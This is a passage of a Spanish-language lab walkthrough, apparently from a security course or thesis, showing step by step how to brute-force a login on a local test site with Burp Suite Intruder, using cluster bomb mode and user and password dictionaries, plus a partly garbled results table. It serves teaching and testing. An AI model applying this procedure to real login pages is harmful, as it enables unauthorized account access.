

*Imagen 109: Regla establecida*

51. Se cierra la intercepción



*Imagen 110: Cerrar la intercepción*

52. Se realiza el ingreso de credenciales aleatorios para poder interceptar la petición.



*Imagen 111: Ingresar credenciales de prueba*

53. Se realiza la intercepción de petición del sitio, luego dar clic en la opción HTTPhistory para seleccionar la dirección del login y realizar el envio al intruder para el analisis de los payloads



*Imagen 112: Enviar petición a intruder*

54. Se observa las credenciales correspondientes para el ataque, se limpia los payloads predeterminado y se agrega solo para usuario y contraseña.



*Imagen 113: Seleccionar los payloads*

55. Una vez seleccionado los paykloads se desarrolla el cambio de ataque por cluster boom, en donde permite iterar a través de un conjunto de carga útil diferentes por la posición definida



*Imagen 114: Ataque por cluser bom*

56. En la parte options de configuración de ataque, se selecciona la carga útil con su respectivo diccionario para el payload usuario.



*Imagen 115: Seleccionar diccionario user.txt*

57. De mismo modo se da la selección de la carga útil de la sección definida para la contraseña.



*Imagen 116: Seleccionar diccionario contraseña.txt*

58. Se realiza pequeñas configuraciones para asimilar más la ejecución del ataque como agregando el mensaje de error cuando las credenciales son incorrectas y asi mismo ejercer el marcado si la contraseña no es la correcta.



*Imagen 117 Configuración para el ataque* 

59. Comienza la búsqueda del usuario y contraseña mediante el ataque.

| Archivo Máquina Ver Entrada Dispositivos Ayuda<br>$\sim$ 1<br>В<br>Save Columns<br>Attack<br>Results<br>Positions<br>Filter: Showing all items | Payloads<br>Resource Pool<br>Options |        |       |         |        |                           |                |                                                                                       | HAMM MINING OF A 8 2:10   A G |  |  |            |
|----------------------------------------------------------------------------------------------------|--------------------------------------|--------|-------|---------|--------|---------------------------|----------------|---------------------------------------------------------------------------------------|-------------------------------|--|--|------------|
|                                                                                                    |                                      |        |       |         |        |                           |                |                                                                                       |                               |  |  |            |
|                                                                                                    |                                      |        |       |         |        |                           |                |                                                                                       |                               |  |  |            |
|                                                                                                    |                                      |        |       |         |        |                           |                | 9. Intruder attack of http://127.0.0.1 - Temporary attack - Not saved to project file |                               |  |  | <b>DOG</b> |
|                                                                                                    |                                      |        |       |         |        |                           |                |                                                                                       |                               |  |  |            |
|                                                                                                    |                                      |        |       |         |        |                           |                |                                                                                       |                               |  |  |            |
|                                                                                                    |                                      |        |       |         |        |                           |                |                                                                                       |                               |  |  | $\odot$    |
| Payload 1<br>Request $\wedge$                                                                                                    | Payload 2                            | Status | Error | Timeout | Length | incorrect P1 grep P2 grep |                | Comment                                                                               |                               |  |  |            |
| I۰                                                                                                    |                                      | 200    |       |         | 4754   | -1                        |                |                                                                                       |                               |  |  |            |
| root                                                                                                    | password                             | 302    |       |         | 300    |                           |                |                                                                                       |                               |  |  |            |
| 12<br>admin                                                                                                    | password                             | 302    |       |         | 300    |                           |                |                                                                                       |                               |  |  |            |
| l 3<br>12345                                                                                                    | password                             | 302    |       |         | 300    |                           |                |                                                                                       |                               |  |  |            |
| <b>14</b><br>user                                                                                                    | password                             | 302    |       |         | 300    |                           |                |                                                                                       |                               |  |  |            |
| l 5<br>administrador                                                                                                    | password                             | 302    |       |         | 300    |                           |                |                                                                                       |                               |  |  |            |
| $\mathsf{I}$ 6<br><b>ADMINISTRADOR</b>                                                                                                    | password                             | 302    |       |         | 300    |                           |                |                                                                                       |                               |  |  |            |
| l 7<br>usuario1                                                                                                    | password                             | 200    |       |         | 5085   | $\overline{7}$            | $\mathbf{1}$   |                                                                                       |                               |  |  |            |
| l 8<br>usuario <sub>2</sub>                                                                                                    | password                             | 200    |       |         | 4754   | $\overline{1}$            | $\mathbf{1}$   |                                                                                       |                               |  |  |            |
| l 9<br>user1                                                                                                    | password                             | 302    |       |         | 300    |                           |                |                                                                                       |                               |  |  |            |
| 10<br>user <sub>2</sub>                                                                                                    | password                             | 302    |       |         | 300    |                           |                |                                                                                       |                               |  |  |            |
| l 11<br>123456                                                                                                    | password                             | 302    |       |         | 300    |                           |                |                                                                                       |                               |  |  |            |
| 12<br>daemon                                                                                                    | password                             | 200    |       |         | 4885   | $\overline{\mathbf{3}}$   | $\overline{1}$ |                                                                                       |                               |  |  |            |
| 13<br>sys                                                                                                    | password                             | 200    |       |         | 4754   | $\overline{1}$            | $\overline{1}$ |                                                                                       |                               |  |  |            |
| 14<br>bee                                                                                                    | password                             | 200    |       |         | 4754   | $\overline{1}$            | $\overline{1}$ |                                                                                       |                               |  |  |            |
| 15<br>bug                                                                                                    | password                             | 302    |       |         | 300    |                           |                |                                                                                       |                               |  |  |            |
| 16<br>qames                                                                                                    | password                             | 302    |       |         | 300    |                           |                |                                                                                       |                               |  |  |            |
| 17<br>root                                                                                                    | August1                              | 302    |       |         | 300    |                           |                |                                                                                       |                               |  |  |            |
| 18<br>admin                                                                                                    | August1                              | 302    |       |         | 300    |                           |                |                                                                                       |                               |  |  |            |
| 19<br>12345                                                                                                    | August1                              | 302    |       |         | 300    |                           |                |                                                                                       |                               |  |  |            |
| 20<br>user                                                                                                    | August1                              | 302    |       |         | 300    |                           |                |                                                                                       |                               |  |  |            |
| $\mathbf{z}$<br>administrador                                                                                                    | August1                              | 302    |       |         | 300    |                           |                |                                                                                       |                               |  |  |            |
| 22<br>ADMINISTRADOR                                                                                                    | August1                              | 302    |       |         | 300    |                           |                |                                                                                       |                               |  |  |            |
| 23<br>usuario1                                                                                                    | August1                              | 200    |       |         | 5235   | 10                        |                |                                                                                       |                               |  |  |            |
| 24<br>usuario2                                                                                                    | August1                              | 302    |       |         | 300    |                           |                |                                                                                       |                               |  |  |            |
| 25<br>user1                                                                                                    | August1                              | 302    |       |         | 300    |                           |                |                                                                                       |                               |  |  |            |

*Imagen 118: Resultado del ataque*



60. Se ingresa las credenciales de usuario al login.

*Imagen 119: Ingreso de credenciales*

61. Inicio de sesión exitosa.

